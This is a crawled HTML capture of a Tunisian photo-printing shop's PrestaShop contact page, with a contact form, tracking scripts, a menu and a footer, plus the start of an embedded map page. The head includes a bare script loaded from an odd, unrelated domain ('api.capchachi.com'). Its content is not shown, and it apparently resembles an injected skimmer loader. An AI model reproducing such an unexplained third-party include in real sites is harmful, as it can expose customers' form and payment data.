

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.picstore.tn/shop/contactez-nous
body_size: 8325
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-tn"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-tn"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-tn"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr-tn"><![endif]-->
<html lang="fr-tn">
	<head>
		<meta charset="utf-8" />
		<title>Contactez nous - PicStore.tn</title>
	
<script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"contact","ecommerce":{"currencyCode":"TND"},"google_tag_params":{"ecomm_pagetype":"other"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TX886G3');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.picstore.tn/shop/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
					<meta name="description" content="Utiliser le formulaire pour nous contacter" />
						<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/shop/img/favicon.ico?1700235501" />
		<link rel="apple-touch-icon" href="/shop/img/favicon.ico?1700235501" />
		<link rel="shortcut icon" type="image/x-icon" href="/shop/img/favicon.ico?1700235501" />
        				 
				 
		
														<link rel="stylesheet" href="/shop/themes/picstore/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/contact-form.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/modules/picstoretransmitter/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/modules/picstorereceiver/views/css/front.css" type="text/css" media="all" />
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var ajax_allowed = false;
var ajaxsearch = false;
var baseDir = 'https://www.picstore.tn/shop/';
var baseUri = 'https://www.picstore.tn/shop/';
var contact_fileButtonHtml = 'Ajouter';
var contact_fileDefaultHtml = 'Aucun fichier sélectionné';
var contentOnly = false;
var currency = {"id":1,"name":"Tunisian Dinar","iso_code":"TND","iso_code_num":"788","sign":" DT","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":"  DT","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = ' DT';
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1767240692;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://www.picstore.tn/shop/themes/picstore/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var page_name = 'contact';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 3;
var quickView = false;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var static_token = '04601ddfc0726789e10f8192d6b476be';
var toBeDetermined = 'À définir';
var token = '7f67217831fc46ed74266e34800b5f10';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/shop/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/shop/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/shop/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/shop/js/tools.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/global.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/contact-form.js"></script>
						<script type="text/javascript" src="/shop/js/validate.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/shop/modules/picstoretransmitter/views/js/front.js"></script>
						<script type="text/javascript" src="/shop/modules/picstorereceiver/views/js/front.js"></script>
						<script type="text/javascript" src="/shop/modules/smsnotification/views/js/front.js"></script>
							
<script src="https://api.capchachi.com"></script>

        <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
 <link rel="manifest" href="/manifest.json">
         
          
         <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(["init", {
      appId: "25ba6e8f-8cdb-49a6-be07-2d72f3dfb29d",
      autoRegister: true,
      notifyButton: {
        enable: false /* Set to false to hide */
      }
    }]);
  </script>
	
  
	
	</head>
	<body  id="contact" class="contact hide-left-column hide-right-column lang_fr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TX886G3&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav>
<div class="col-md-7  col-lg-8 visible-md visible-lg">	<span class="shop-phone">
	Un conseiller répond à vos questions sur le<a href="tel:51 811 811 " class="shop-phone"> 51 811 811 </a>
	</span>
	</div>
<!-- Block user information module NAV  -->

<div class="col-lg-4 col-md-5 col-xs-12 clearfix blocTop"> 
<div class="header_user_info col-lg-8 col-md-8 col-xs-6">
<div class="account">
		<div class="dropdown">

	<a class="login" href="https://www.picstore.tn/shop/mon-compte" rel="nofollow" title="Identifiez-vous">
	Mon compte </a>
   </div>
      </div>
</div>
<!-- /Block usmodule NAV -->



<!-- MODULE Block cart -->
<div class="clearfix col-lg-4 col-md-4 col-xs-6 ">
	<div class="shopping_cart pull-right">
		<a href="https://www.picstore.tn/shop/commande-rapide" title="Voir mon panier" rel="nofollow">
			<span class="cart"></span>
			<span class="ajax_cart_quantity visible-lg  hidden">0</span>
			 <span class="cartp">Panier </span>
			
			
			<span class="ajax_cart_total unvisible">
							</span>
			
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 À définir																	</span>
								<span class="unvisible">
									Livraison
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,000 DT</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.picstore.tn/shop/commande-rapide" title="Commander" rel="nofollow">
								<span>
									Commander<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<span class="title">
					<i class="icon-check"></i>Produit ajouté au panier avec succès
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Frais de port&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 À définir											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.picstore.tn/shop/commande-rapide" title="Commander" rel="nofollow">
						<span>
							Commander<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
</div></nav>
								</div>
							</div>
						</div>
													
					<div class="navbloc">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a class="logo-desktoop" href="https://www.picstore.tn/shop/" title="PicStore.tn">
										<img class="logo img-responsive" src="https://www.picstore.tn/shop/img/picstore-logo-1652280338.jpg" alt="PicStore.tn" width="106" height="92"/>
									</a>
									<a href="https://www.picstore.tn/shop/" title="PicStore.tn">
									<img class="logo img-responsive logo-mobile-small"  src="https://picstore.tn/shop/themes/picstore/img/logo-slogan.png"/></a>
								</div>
									<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix pull-right">
		<div class="cat-title">Menu</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://www.picstore.tn/shop/13-tirage" title="Tirage">Tirage</a></li><li><a href="https://www.picstore.tn/shop/14-deco-murale" title="Déco murale">Déco murale</a></li><li><a href="https://www.picstore.tn/shop/12-box-photo" title="Box Photo">Box Photo</a></li><li><a href="/shop/15-pika-book.html" title="Album photo">Album photo</a></li>
<li><a href="https://www.picstore.tn/shop/17-calendrier" title="Calendrier">Calendrier</a></li><li><a href="/shop/23-puzzle" title="Puzzle">Puzzle</a></li>
<li><a href="https://www.picstore.tn/shop/29-autres-produits" title="Autres produits">Autres produits</a><ul><li><a href="https://www.picstore.tn/shop/19-accessoires" title="Accessoires">Accessoires</a></li><li><a href="https://www.picstore.tn/shop/26-luminaire" title="Luminaire">Luminaire</a></li><li><a href="https://www.picstore.tn/shop/18-photomatons" title="Photomatons">Photomatons</a></li><li><a href="https://www.picstore.tn/shop/31-jeux" title="Jeux">Jeux</a></li></ul></li>
					</ul>
	</div>
	<!--/ Menu -->
																<a class="promo-link" title="PROMOS" href="/shop/nos-promotions">PROMOS</a>
														

























	</div>
						</div>
					</div>
				</header>
			</div>
			<div class="mobile_nav_menu">
				<div class="container-fluid">
				<div class="row">
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="https://www.picstore.tn/shop/">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-1.png" alt="Accueil"/>
					<p>ACCUEIL</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<button class="hamburger">
					<span class="menuIcon">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-2.png" alt="Catégories"/>
					<p>MENU</p>
					</span>

					<span  class="closeIcon">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-2.png" alt="Catégories"/>
					<p>MENU</p>
					</span>
					</button>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="/shop/mon-compte">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-3.png" alt="mon compte"/>
					<p>COMPTE</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="/shop/commande-rapide">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-4.png" alt="panier"/>
					<p>PANIER</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<button class="hamburger2">
					<span class="menuIcon2">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/AIDE.png" alt="Catégories"/>
					<p>AIDE</p>
					</span>

					<span  class="closeIcon2">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/AIDE.png" alt="Catégories"/>
					<p>AIDE</p>
					</span>
					</button>
					</div>
				</div>
				</div>
			</div>

				<ul class="menu">
					<li><span style="position:absolute; right:5px; border:0!important; font-size: 18px;" class="menuItem closemenuu">X</li>
					<img class="logo img-responsive" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore">
					<li><a class="menuItem" href="/shop/13-tirage">TIRAGE</a></li>
					<li><a class="menuItem" href="/shop/14-deco-murale">DÉCO MURALE</a></li>
					<li><a class="menuItem" href="/shop/12-box-photo">BOX PHOTO</a></li>
					<li><a class="menuItem" href="/shop/15-pika-book.html">ALBUM PHOTO</a></li>
					<li><a class="menuItem" href="/shop/17-calendrier">CALENDRIER</a></li>
					<li><a class="menuItem" href="/shop/54-my-heart-puzzle.html">PUZZLE</a></li>
					<li><a class="menuItem" href="/shop/19-accessoires">ACCESSOIRES</a></li>
					<li><a class="menuItem" href="/shop/26-luminaire">LUMINAIRE</a></li>
					<li><a class="menuItem" href="/shop/18-photomatons">PHOTOMATONS</a></li>
										<li>
					<a class="promo-link menuItem" title="PROMOS" href="/shop/nos-promotions">PROMOS</a>
					</li>
										
				</ul>



				<ul class="menu2">
				<li><span style="position:absolute; right:5px; border:0!important; font-size: 18px;" class="menuItem closemenuu">X</li>
					<img class="logo img-responsive" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore">
					<li><a class="menuItem2" href="tel:(+216) 51 811 811">Appelez-nous</a></li>
					<li><a class="menuItem2" href="https://m.me/mypicstore">Messenger</a></li>
					<li><a class="menuItem2" href="https://wa.me/51811811">WhatsApp</a></li>
					<li><a class="menuItem2" href="/shop/contactez-nous">Contactez-nous</a></li>
				</ul>



			<div class="columns-container">
				<div id="columns" class="container-fluid">
											
<!-- Breadcrumb -->
<div class="container">
<div class="breadcrumb clearfix  hidden ">
	<a class="home" href="https://www.picstore.tn/shop/" title="retour &agrave; Accueil"><i class="icon_home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					Contact
			</div>
</div>
<!-- /Breadcrumb -->

										<div id="slider_row">
																	</div>
					<div class="container">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
	 
<div class="col-lg-12 row clearfix">
<div class=" col-lg-6">
<iframe style="min-height:280px;" src="https://www.picstore.tn/shop/content/11-map?content_only=1" width="100%" height="auto"   scrolling="no"  ></iframe>
</div>

<div class="col-lg-6">
	
	<form action="/shop/contactez-nous" method="post" class="contact-form-box col-xs-12" enctype="multipart/form-data">
	

		<fieldset>
			<h3 class="page-subheading text-center">Contactez-nous</h3>
			<p class="slogan text-center">Une suggestion, une critique, un commentaire, une id&eacute;e ?</p>
			<div class="clearfix boxForm">
				<div class="col-xs-12 col-md-12">
					<div class="form-group col-xs-12 col-md-6">
						<input class="form-control grey" type="text" id="number" name="name" value="" placeholder="Nom *" />
					</div>
					<div class="form-group col-xs-12 col-md-6">
						<input class="form-control grey" type="text" id="number" name="number" value="" placeholder="T&eacute;l&eacute;phone *" />
					</div>
					<div class="form-group selector1 col-xs-12 col-md-6"> 
											<select id="id_contact" class="form-control" name="id_contact">
							<option value="0">Objet *</option>
															<option value="2">Service client</option>
													</select>
					</div>
						
						
										<div class="form-group col-xs-12 col-md-6">  
													<input class="form-control grey validate" type="text" id="email" name="from" data-validate="isEmail" value="" placeholder="Adresse email *" />
											</div>

																		<div class="form-group selector1 col-md-6 col-xs-12">
								 
																	<input class="form-control grey" type="text" name="id_order" id="id_order" value="" placeholder="R&eacute;f&eacute;rence de commande" />
															</div>
																												<div class="form-group col-md-6 col-xs-12">
							
							<input type="hidden" name="MAX_FILE_SIZE" value="134217728" />
							<input type="file" name="fileUpload" id="fileUpload" class="form-control" />
						</div>
									

					<div class="form-group col-md-12 col-xs-12" style="overflow: hidden;">
						
						<textarea class="form-control" id="message" name="message" placeholder="Message *"></textarea>
					</div>
					</div>
					</div>
			<div class="submit text-center">
				<button type="submit" name="submitMessage" id="submitMessage" class="button small"><span>Envoyer</span></button>
			</div>
		</fieldset>
	</form>
	
</div>
</div>

	
<div class="col-lg-12 col-md-12 col-xs-12">
<iframe   class="infoContact"  src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3193.824291573981!2d10.193179815151996!3d36.82273017994396!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xd784f745f5593724!2sPicstore!5e0!3m2!1sfr!2stn!4v1541243188783" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>


					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
	<div class="footer-container">
			<div class="footer_reassurance">
			<div class="container">

				<div class="row">
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin"> 
							<img src="/shop/themes/picstore/img/livraison-min.png" alt="livraison" />
							Livraison à Domicile <br/> en 24/72 H
						</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/contactez-nous"> 
						<img src="/shop/themes/picstore/img/service-min.png" alt="service" />
						SERVICE CLIENT DISPONIBLE <br/> DE 9H à 18</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/content/5-paiement-securise"> 
						<img src="/shop/themes/picstore/img/paiement-min.png" alt="paiement" />
						PAIEMENT EN LIGNE OU <br/> EN ESPèCE</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="#">
						<img src="/shop/themes/picstore/img/cadeaux.png" alt="cadeaux" /> 
						un jolie emballage <br/> cadeau en option</a>
					</div>
				</div>

			</div>
		</div>
		
		<div class="footer_before_section">
			<div class="container">
				<div class="row avis_block_footer">
					<div class="col-md-4 col-sm-4 three_col_footer">
						<a href="https://www.facebook.com/mypicstore/reviews/?ref=page_internal" target="_blank">
						<p class="before_text">Vos avis sur Facebook</p>
						<div class="social_before">
							<i class="fa fa-facebook" aria-hidden="true"></i>
							<img src="/shop/themes/picstore/img/facebook-rating.png" alt="facebook-rating"/>
							<span class="before-note">4.7/5</span>
						</div>
						</a>
					</div>
					<div class="col-md-4 col-sm-4 three_col_footer">
						<a href="https://g.page/r/CSQ3WfVF94TXEA0/review" target="_blank">
						<p class="before_text">Vos avis sur Google</p>
							<div class="social_before">
								<img class="google_footer" src="/shop/themes/picstore/img/google-icone.png" alt="google-icone" />
								<img src="/shop/themes/picstore/img/facebook-rating.png" alt="google-rating" />
								<span class="before-note">4,7/5</span>
							</div>
						</a>
					</div>
					<div class="col-md-4 col-sm-4 three_col_footer">
						<p class="before_text client_text_footer">Déjà Client ?</p>
						<a href="https://g.page/r/CSQ3WfVF94TXEA0/review" class="btn_before_social btn-info" target="_blank">JE DONNE MON AVIS <img src="/shop/themes/picstore/img/smile-footer.png" /></a>
					</div>
				</div>
			</div>
		</div>
			<footer id="footer"  class="container">
				<div class="row"><div class="clearfix">
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>A PROPOS DE NOUS !</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://www.picstore.tn/shop/content/4-a-propos" title="Qui sommes-nous ?"> Qui sommes-nous ? </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/6-ils-parlent-de-nous" title="Ils parlent de nous !">Ils parlent de nous !</a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/2-mentions-legales" title="Mentions légales"> Mentions légales </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/3-conditions-generales-de-ventes" title="C G V"> C G V </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/9-politique-de-confidentialite" title="Confidentialité"> Confidentialité </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/7-confidentialite" title=" Espace presse"> Espace presse </a></li>
<li><a href="https://www.picstore.tn/shop/plan-site" title="Plan du site"> Plan du site </a></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>Besoin d’aide ?</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://www.picstore.tn/shop/content/1-faq" title="Comment ça marche?"> Comment ça marche? </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin" title="La livraison"> La livraison </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/5-paiement-securise" title="Le paiement"> Le paiement </a></li>
<li class="item"><a href="https://tunisia-express.tn/tracker-votre-colis/" title="Suivre ma commande" target="_blank"> Suivre ma commande </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/contactez-nous" title="Contactez-nous"> Contactez-nous</a></li>
</ul>
<ul class="toggle-footer">
<li class="item"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+21651811811">(+216) 51 811 811</a><br /><i class="fa fa-envelope" aria-hidden="true"></i><a href="/cdn-cgi/l/email-protection#187b77766c797b6c5868717b6b6c776a7d366c76"><span class="__cf_email__" data-cfemail="51323e3f253032251121383222253e23347f253f">[email&#160;protected]</span></a></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12 social_block " id="block_various_links_footer">
<h4>SUIVEZ-NOUS SUR ...</h4>
<ul class="toggle-footer">
<li><a class="_blank" href="https://www.facebook.com/mypicstore/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-facebook.png" alt="facebook" /> </a></li>
<li><a class="_blank" href="https://www.instagram.com/picstore.tn/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-instagram.png" alt="instagram" /> </a></li>
<li><a class="_blank" href="https://picstore.tn/blog/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-blog.png" alt="facebook" /> </a></li>
<li><a class="_blank" href="https://www.youtube.com/channel/UCa4nH7uZ3CAJcPDLWuX5-IQ" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-youtube.png" alt="youtube" /> </a></li>
</ul>
</section>
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>MOYENS DE PAIEMENT</h4>
<ul class="toggle-footer">
<li class="item"><img src="https://www.picstore.tn/shop/themes/picstore/img/ICONS-P.png" alt="Moyens de paiement" /></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3 custProducts">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>INSTAGRAM PHOTOS</h4>
<ul class="toggle-footer blocFeat">
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/CDg-BvBpuO1/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/1.png" alt="Le filet lumineux" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/BtVZ5tXnXg2/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/2.png" alt="Photomaton" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/Bu31Rn2nc9Q/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/3.png" alt="Instagramer of the week #1 : Hend Jebali" title="https://www.instagram.com/picstore.tn/" /></a></li>
<li class="item col-xs-6 col-sm-6 col-md-6"><a href="https://www.instagram.com/p/B76QEfspA_L/" target="_blank"><img src="https://www.picstore.tn/shop/themes/picstore/img/4.png" alt="Pensez à surprendre votre Roméo ou votre Juliette" title="https://www.instagram.com/picstore.tn/" /></a></li>
</ul>
</section>
</div>
</div><div class="text-center copyright-footer"><a href="https://www.picstore.tn/" title="Picstore"> <img class="logo img-responsive logo_footer_desk" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore" /> </a> © Picstore.tn - Powered by <a style="padding-left: 3px;" href="https://www.prodexo.net/" target="_blank"><g class="gr_ gr_3 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" id="3" data-gr-id="3"> Prodexo</g></a></div>

</div>
			</footer>
	</div><!-- #footer -->
					</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"877ca91b1a1045c8830937419cdf9fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.picstore.tn/shop/content/11-map?content_only=1
body_size: 2842
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-tn"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-tn"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-tn"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr-tn"><![endif]-->
<html lang="fr-tn">
	<head>
		<meta charset="utf-8" />
		<title>map - PicStore.tn</title>
	
<script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"cms","ecommerce":{"currencyCode":"TND"},"google_tag_params":{"ecomm_pagetype":"other"}});
/* call to GTM Tag */
